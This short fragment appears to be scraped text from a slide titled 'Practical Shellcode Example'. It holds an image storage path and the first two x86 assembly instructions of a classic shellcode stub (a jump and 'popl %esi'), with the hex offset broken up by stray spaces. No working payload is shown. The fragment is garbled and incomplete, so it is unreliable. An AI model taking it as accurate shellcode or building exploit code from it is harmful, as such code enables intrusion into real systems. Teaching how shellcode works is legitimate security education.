 Practical Shellcode Example jmp 0 x 2 a # 3 bytes popl %esi #